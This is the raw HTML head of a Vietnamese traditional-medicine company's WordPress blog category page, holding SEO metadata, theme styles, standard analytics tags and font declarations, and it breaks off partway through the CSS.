

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baolinhco.com.vn/chia-se-kinh-nghiem/
body_size: 44883
content:
<!DOCTYPE html>
<html lang="vi-VN" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://baolinhco.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="vi" href="https://baolinhco.com.vn/chia-se-kinh-nghiem/" />
<link rel="alternate" hreflang="en" href="https://baolinhco.com.vn/blog/?lang=en" />
<link rel="alternate" hreflang="zh-hans" href="https://baolinhco.com.vn/%e5%8d%9a%e5%ae%a2/?lang=zh-hans" />
<link rel="alternate" hreflang="ru" href="https://baolinhco.com.vn/%d0%b1%d0%bb%d0%be%d0%b3/?lang=ru" />
<link rel="alternate" hreflang="x-default" href="https://baolinhco.com.vn/chia-se-kinh-nghiem/" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Chia sẻ kinh nghiệm - Đông Nam Dược Bảo Linh</title>
	<link rel="canonical" href="https://baolinhco.com.vn/chia-se-kinh-nghiem/" />
	<link rel="next" href="https://baolinhco.com.vn/chia-se-kinh-nghiem/page/2/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chia sẻ kinh nghiệm - Đông Nam Dược Bảo Linh" />
	<meta property="og:url" content="https://baolinhco.com.vn/chia-se-kinh-nghiem/" />
	<meta property="og:site_name" content="Đông Nam Dược Bảo Linh" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://baolinhco.com.vn/chia-se-kinh-nghiem/","url":"https://baolinhco.com.vn/chia-se-kinh-nghiem/","name":"Chia sẻ kinh nghiệm - Đông Nam Dược Bảo Linh","isPartOf":{"@id":"https://baolinhco.com.vn/#website"},"datePublished":"2013-08-11T12:17:44+00:00","dateModified":"2022-12-21T16:32:07+00:00","breadcrumb":{"@id":"https://baolinhco.com.vn/chia-se-kinh-nghiem/#breadcrumb"},"inLanguage":"vi-VN"},{"@type":"BreadcrumbList","@id":"https://baolinhco.com.vn/chia-se-kinh-nghiem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://baolinhco.com.vn/"},{"@type":"ListItem","position":2,"name":"Chia sẻ kinh nghiệm"}]},{"@type":"WebSite","@id":"https://baolinhco.com.vn/#website","url":"https://baolinhco.com.vn/","name":"Đông Nam Dược Bảo Linh","description":"Sản xuất sản phẩm sức khỏe và làm đẹp theo bài thuốc y học cổ truyền","publisher":{"@id":"https://baolinhco.com.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://baolinhco.com.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi-VN"},{"@type":"Organization","@id":"https://baolinhco.com.vn/#organization","name":"Đông Nam Dược Bảo Linh","url":"https://baolinhco.com.vn/","logo":{"@type":"ImageObject","inLanguage":"vi-VN","@id":"https://baolinhco.com.vn/#/schema/logo/image/","url":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","contentUrl":"https://baolinhco.com.vn/wp-content/uploads/logo2.png","width":128,"height":129,"caption":"Đông Nam Dược Bảo Linh"},"image":{"@id":"https://baolinhco.com.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/baolinhco","https://instagram.com/dong_nam_duoc_bao_linh"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.15' />
<link rel='prefetch' href='https://baolinhco.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Feed" href="https://baolinhco.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Đông Nam Dược Bảo Linh &raquo; Comments Feed" href="https://baolinhco.com.vn/comments/feed/" />
<link data-minify="1" rel='stylesheet' id='wpa-css-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/css/wpa.css?ver=1764924796' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://baolinhco.com.vn/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://baolinhco.com.vn/wp-content/cache/background-css/1/baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1764924796&wpr_t=1768772844' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.15);
				src:
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.15) format("embedded-opentype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.15) format("woff2"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.15) format("truetype"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.15) format("woff"),
					url(https://baolinhco.com.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.15#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1764924796' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1764924796' type='text/css' media='all' />
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.0" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/baolinhco.com.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.0" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://baolinhco.com.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://baolinhco.com.vn/xmlrpc.php?rsd" />

<meta name="generator" content="WPML ver:4.7.6 stt:59,1,45,57;" />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '309876897224022');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=309876897224022&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6Z97544');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="dMKS7lMquQ011gq3UMiIFoYgzNuOHXutZrJn5w_dpp4" /><!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11060744233"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-11060744233'); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://baolinhco.com.vn/wp-content/uploads/cropped-logo-dong-nam-duoc-bao-linh-1-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #00a551;--fs-color-primary: #00a551;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1310px}.row.row-collapse{max-width: 1280px}.row.row-small{max-width: 1302.5px}.row.row-large{max-width: 1340px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:90px;}.header-bottom{min-height: 10px}.header-top{min-height: 35px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 90px;}.transparent .header-wrapper{background-color: rgba(255,255,255,0)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:100%}.header-top{background-color:#00a551!important;}body{color: #777777}h1,h2,h3,h4,h5,h6,.heading-font{color: #00a551;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Mulish, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Mulish, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Mulish, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Mulish, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 800;font-style: normal;}.alt-font{font-family: Mulish, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #ffffff;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #ffffff;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #00a551;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #00a551;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #00a551;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 500px!important;width: 500px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #00a551!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #00a551!important;}.header-main .header-button > .button:not(.is-outline){background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #00a551!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #00a551!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #00a551!important;}.footer-2{background-color: #00a551}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Color of text on menu bar */
.nav-dark .nav > li > a {
	color: #00a551;
}
.nav-dark .nav > li > a:hover {
	color: #81d742;
}
.nav-dark .nav > li.active > a {
	color: #81d742;
}

/* Effect when hover product image */
.box-image :hover ::before {
	-webkit-animation: shine .75s;
	animation: shine .75s
}
@-webkit-keyframes shine {
	100% {
		left: 125%
	}
}
@keyframes shine {
	100% {
		left: 125%
	}
}
.box-image ::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right,rgba(255,255,255,0) 0,rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg); transform: skewX(-25deg)
}

/* Màu icon social */
.social-icons {
    color: #ffffff;
    display: inline-block;
    font-size: .85em;
    vertical-align: middle;
}

/* Màu hotline */
.nav-small .nav>li>a, .nav.nav-small>li>a {
    font-weight: 400;
    padding-bottom: 5px;
    padding-top: 5px;
    vertical-align: top;
    color: #ffffff;
}

/* Chỉnh vị trí sang trái logo */
.transparent #logo img {
    max-height: 90px;
    margin-left: -17px;
}

/* Tắt đường kẻ dưới của Title */
.section-title-normal span {
    border-bottom: none;
    margin-bottom: -2px;
    margin-right: 15px;
    padding-bottom: 7.5px;
}


/* Title SP chỉ hiển thị 2 dòng - Homepage*/
.box-text a:not(.button), .box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6 {
    line-height: 1.3;
    margin-bottom: .1em;
    margin-top: .1em;
    word-break: break-word;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-height: 22px;
    max-height: 88px;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* Di chuyển vị trí giá SP xuống dưới - Homepage*/
.price-wrapper .price {
    display: block;
    margin-top: 9px;
}

/* Bo tròn ảnh*/
.section-bg {
    overflow: hidden;
    border-radius: 15px;
}

/* Bo tròn 2 góc trên form submit email - Homepage */
#col-73550020 > .col-inner {
    padding: 30px 0px 0px 25px;
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

.container .section, .row .section {
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 17px;
}


/* Đổi màu trắng ô submit email*/
.form-flat input:not([type=submit]), .form-flat select, .form-flat textarea {
    background-color: rgb(255 255 255);
    /* border-color: rgba(0,0,0,.09); */
    border-radius: 3px;
	  margin-top: 10px;
	
}

/* Đổi màu trắng nút button ô submit email*/
input[type=submit].button {
    background-color: #ffffff;
			color: #1111116b
}

/* Disable absolute footer */
.absolute-footer.dark {
    color: hsla(0,0%,100%,.5);
    display: none;
}

/* Đổi màu sao đánh giá */
.star-rating span:before {
    color: #009549;
    content: "";
    left: 0;
    position: absolute;
    top: 0;
}

/* Đổi màu Bullets - Slider */
.flickity-page-dots .dot {
    border: 3px solid #00a551;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    height: 12px;
    margin: 0 5px;
    opacity: .4;
    transition: opacity .3s;
    width: 12px;
}

/* Tắt lỗi viền bạc phần giới thiệu - Home Page */
.col.col-divided:not(.col-first):last-child {
	border-left: none;
    border-right: 0;
    padding-right: 0;
}


/* Bo viền email submit - Home Page */
.col-inner {
    border-top-right-radius: 20px;
    border-top-left-radius: 20px;
}

#col-662504523.col.small-12.large-12{
 padding-bottom: 0px;
}


/* Bo viền ảnh - All*/
.img, .img img {
    width: 100%;
    border-radius: 25px;
}

/* Bo viền Blog - Homepage*/
.has-hover .bg, .has-hover [class*=image-] img {
    transition: filter .6s,opacity .6s,transform .6s,box-shadow .3s;
    border-radius: 7px;
}

.grid-col .box:not(.box-shade):not(.box-overlay):not(.box-badge) .box-text {
    border-radius: 6px;
}


/* Chỉnh màu Bullet - Slider*/
.flickity-page-dots .dot.is-selected {
    background-color: #00a551;
    opacity: 1!important;
}

/* Chỉnh màu áp dụng mã giảm giá - Page Cart */
.is-form, button.is-form, input[type=button].is-form, input[type=reset].is-form, input[type=submit].is-form {
	color: #ffffff
}

/* Bo tròn viền banner SP - HomePage */
.banner {
    background-color: #446084;
    min-height: 30px;
    position: relative;
    width: 100%;
    border-radius: 10px;
}

/* Di chuyển tag Hot xuống dưới - Layout SP HomePage */
.badge-container {
    margin: 95px 0px 0px 0px;
}

/* Chỉnh lại ô tiêu đề chứa blog -  Homepage */
.box-text.text-center {
    padding-left: 10px;
    padding-right: 10px;
    margin-top: -4px;
	  border-radius: 0px 0px 7px 7px;
}

.popup img {
    border-radius: 0px; /* Điều chỉnh giá trị border-radius theo ý muốn */
}

/* Điều chỉnh viết hoa chữ cái đầu Local Store */
.localstore_info_name > strong {
    font-size: 17px;
    text-transform: math-auto;
    font-weight: 700;
    display: block;
    margin: 0 0 10px 0;
}

button.find_store_near {
    color: #ffffff!important;
}		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk3wot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0gotcqA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk2wotcqA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0AotcqA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Mulish';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://baolinhco.com.vn/wp-content/fonts/mulish/1Ptvg83HX_SGhgqk0QotcqA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
